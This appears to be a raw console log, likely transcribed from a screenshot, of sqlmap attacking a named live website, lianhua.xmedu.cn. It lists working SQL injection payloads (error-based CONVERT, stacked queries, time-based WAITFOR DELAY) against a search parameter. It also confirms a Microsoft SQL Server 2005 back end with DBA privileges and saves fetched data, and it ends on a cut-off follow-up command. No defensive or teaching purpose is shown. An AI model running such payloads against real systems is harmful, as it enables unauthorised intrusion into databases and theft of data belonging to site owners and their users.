 sqlmap.py
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: btnSubmit=1&keywords=1%' AND 5019=CONVERT(INT,(CHAR(58) CHAR(103) C
HAR(120) CHAR(100) CHAR(58) (SELECT (CASE WHEN (5019=5019) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(97) CHAR(101) CHAR(97) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:20:13] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[18:20:13] [INFO] testing if current user is DBA
current user is DBA:    True
[18:20:15] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\lianhua.xmedu.cn'
[*] shutting down at 18:20:15
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://lianhua.xmedu.cn/foreign!more